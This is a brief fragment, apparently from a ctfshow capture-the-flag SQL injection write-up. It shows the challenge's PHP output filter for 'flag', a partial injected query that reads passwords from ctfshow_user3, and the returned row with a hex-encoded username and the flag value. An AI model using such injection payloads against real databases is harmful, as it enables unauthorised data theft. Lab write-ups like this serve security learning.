 返回逻辑
//检查结果是否有flag
if(!preg_match('/flag/i', json_encode($ret))){
$ret['msg']='查询成功';
}
用户ID rname),password from ctfshow_user3 where username = 'flag 查询
ID 用户名 密码
26 666C6167 ctfshow{c12ffe6d-4002-49d4-b988-e9816bdaee4f}